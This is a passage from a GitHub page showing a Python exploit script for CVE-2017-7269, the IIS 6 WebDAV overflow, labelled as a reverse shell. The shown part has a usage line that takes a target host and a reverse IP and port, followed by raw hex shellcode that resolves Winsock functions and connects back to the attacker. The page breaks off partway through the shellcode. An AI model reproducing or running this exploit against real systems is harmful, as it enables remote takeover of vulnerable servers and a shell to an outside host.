 master iis6-exploit-2017-CVE-2017-7269 / iis6 reverse shell
g0rx Create iis6 reverse shell
1 contributor
139 lines (136 sloc) 12 KB
1 import sys
2 import struct
3 import socket
4
5 if len(sys.argv)<5:
6     print 'usage:iis6webdav.py targetip targetport reverseip reverseport\n'
7     exit(1)
8 targetip = sys.argv[1]
9 targetport = int(sys.argv[2])
10 reverseip = sys.argv[3]
11 reverseport = int(sys.argv[4])
12
13 shellcode='\x55\x8B\xEC\x81\xEC\xDC\x05\x00\x00\x53\x56\x57\x8B\x45\x08\x8B'+\
14 '\x40\x78\x89\x85\xE4\xFA\xFF\xFF\x8B\x45\x08\x8B\x40\x70\x89\x45'+\
15 '\xFC\xC7\x85\xC8\xFC\xFF\xFF\x77\x73\x32\x5F\xC7\x85\xCC\xFC\xFF'+\
16 '\xFF\x33\x32\x2E\x64\xC7\x85\xD0\xFC\xFF\xFF\x6C\x6C\x00\x00\xC7'+\
17 '\x85\xD8\xFA\xFF\xFF\x57\x53\x41\x53\xC7\x85\xDC\xFA\xFF\xFF\x74'+\
18 '\x61\x72\x74\xC7\x85\xE0\xFA\xFF\xFF\x75\x70\x00\x00\xC7\x85\x58'+\
19 '\xFA\xFF\xFF\x57\x53\x41\x53\xC7\x85\x5C\xFA\xFF\xFF\x6F\x63\x6B'+\
20 '\x65\xC7\x85\x60\xFA\xFF\xFF\x74\x41\x00\x00\xC7\x85\xE8\xFC\xFF'+\
21 '\xFF\x57\x53\x41\x43\xC7\x85\xEC\xFC\xFF\xFF\x6F\x6E\x6E\x65\xC7'+\